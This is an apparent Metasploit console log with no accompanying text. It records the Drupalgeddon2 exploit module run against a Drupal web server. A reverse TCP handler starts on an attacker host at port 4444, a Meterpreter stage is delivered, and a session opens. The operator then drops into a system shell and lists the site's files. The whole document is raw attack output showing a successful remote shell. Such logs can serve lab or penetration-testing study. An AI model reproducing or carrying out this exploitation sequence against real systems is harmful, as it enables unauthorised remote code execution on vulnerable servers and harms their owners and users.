 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 202.1.80.17:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 202.1.80.11
[*] Meterpreter session 1 opened (202.1.80.17:4444 -> 202.1.80.11:55687) at 2025-01-22 14:24:45 +0800
shell
meterpreter > shell
Process 3492 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt